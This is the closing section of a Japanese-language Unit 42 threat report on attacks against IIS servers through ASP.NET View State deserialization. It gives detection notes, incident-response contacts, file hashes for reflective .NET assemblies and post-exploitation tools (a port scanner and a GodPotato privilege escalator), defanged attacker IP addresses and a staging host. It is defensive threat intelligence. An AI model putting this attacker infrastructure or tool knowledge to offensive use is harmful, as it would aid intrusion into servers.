- Advanced URL Filtering そして Advanced DNS Securityこの活動に関連する既知のドメインやURLを悪意のあるものとして特定する。

XDRとXSIAMのIIS保護

Cortex XDRおよびXSIAM IIS保護モジュールは、このブログで説明したように、View Stateのデシリアライズを検出および防止する機能を備えています。このモジュールはデフォルトで有効になっています。

情報漏えいの可能性がある場合、または緊急の案件がある場合は、Unit 42インシデント レスポンス チーム までご連絡ください。

- 北米: フリーダイヤル: +1 (866) 486-4842 (866.4.UNIT42)

- 英国: +44.20.3743.3660

- ヨーロッパおよび中東: +31.20.299.3130

- アジア: +65.6983.8730

- 日本: +81.50.1790.0200

- オーストラリア: +61.2.4062.7950

- インド: 00080005045107

パロアルトネットワークスは、本調査結果をサイバー脅威アライアンス (CTA) のメンバーと共有しています。CTAの会員は、この情報を利用して顧客に対して迅速に保護を提供し、悪意のあるサイバー アクターを組織的に妨害します。サイバー脅威アライアンスについて詳細を見る。

侵害のインジケーター

リフレクティブ.NET アセンブリ ハッシュ:

- 106506ebc7156be116fe5d2a4d662917ddbbfb286007b6ee7a2b01c9536b1ee4

- 87bd7e24af5f10fe1e01cfa640ce26e9160b0e0e13488d7ee655e83118d16697

- 55656f7b2817087183ceedeb4d9b78d3abee02409666bffbe180d6ea87ee20fb

- 18a90b3702776b23f87738b26002e013301f60d9801d83985a57664b133cadd1

- d5d0772cb90d54ac3e3093c1ea9fcd7b878663f7ddd1f96efea0725ce47d46d5

- b3c085672ac34f1b738879096af5fcd748953116e319367e6e371034366eaeca

- ファイルサイズ: 様々

- ファイルの種類: 実行可能ファイル(DLL)

- ファイルの説明: 観測されたコンパイル済みアセンブリのハッシュ

- メソッドを実行する: デシリアライズ時にIISによってロード

ディスクに残されたエクスプロイト後のツール:

- d4bfaf3fd3d3b670f585114b4619aaf9b10173c5b1e92d42be0611b6a9b1eff2

- c1f66cadc1941b566e2edad0d1f288c93bf060eef383c79638306638b6cefdf8

- ファイルの種類: 実行可能ファイル

- ファイルの説明:txpm.exeまたはtxp.exeという名前のTxPortMap

- 実行方法: cmd /c

- 52a72f899991506d2b1df958dd8736f7baa26592d664b771c3c3dbaef8d3114a

- d3767be11d9b211e74645bf434c9a5974b421cb96ec40d856f4b232a5ef9e56d

- ファイルの種類: 実行可能ファイル

- ファイルの説明: updf.exeまたはupという名前の.NET実行ファイルは、GodPotato特権昇格テクニックを使用して、昇格し、新しいローカル管理者を作成するか、cmd /cのインスタンスを実行します。

- 実行方法: cmd /c

- f368ec59fb970cc23f955f127016594e2c72de168c776ae8a3f9c21681860e9c

- ファイルの種類: ELF

- ファイルの説明: Linuxホスト上でユーザがrootユーザとしてコマンドやバイナリを実行できるようにする。curl経由でダウンロード。

悪用IPアドレス:

- 67.43.234[.]96

- 213.252.232[.]237

- 98.159.108[.]69

- 190.211.254[.]95

- 109.176.229[.]89

- 169.150.198[.]91

- 194.5.82[.]11

- 138.199.21[.]243

- 194.114.136[.]95

2024年10月から2025年2月にかけて、悪意のある__VIEWSTATEパラメータを含む悪用ペイロードが以下のIPアドレスから観測されました。IISサーバーをターゲットとするこれらのアドレスからのHTTP/sトラフィックを調べる必要があります。

インフラストラクチャーのステージング、ポストエクスプロイト ツール:

- 195.123.240[.]233

2025年1月から2月にかけて、脅威アクターはWindows上のcurlを介してこのアドレスからツールを引き出しています。

その他の資料

- 公開されたASP.NETマシン キーを使用したコード インジェクション攻撃 – Microsoft Security Blog

- View Stateのメッセージ認証コード(MAC)エラーの解決 –Microsoftサポート

- ASP.NETのビューView Stateの解説 - Microsoft

- View State: 積極的に悪用されているパッチを当てられないIISの永遠の一日

- XamlAssemblyLoadFromFileGenerator.cs – GitHub

- ViewStatePlugin.cs – GitHub

- GitHub - MachineKeys.txt

- mstic/RapidReleaseTI/MachineKeys.csv at master

- GitHub - BeichenDream/GodPotato

- GitHub - 4dogs-cn/TXPortMap:TianXiangからポート スキャナ&バナー識別

- GOLD MELODY:イニシャル アクセス ブローカーのプロファイル|Secureworks

- マンディアントのマルチバースにおけるUNC961:金銭的動機に基づく脅威アクターとの3つの遭遇

- MACが有効になっていないASP.NET ViewState - PortSwigger

- Falcon OverWatchが新しいIceAppleフレームワークを検出|CrowdStrike

Unit 42 からの最新情報を取得

Unit 42 からの最新情報を取得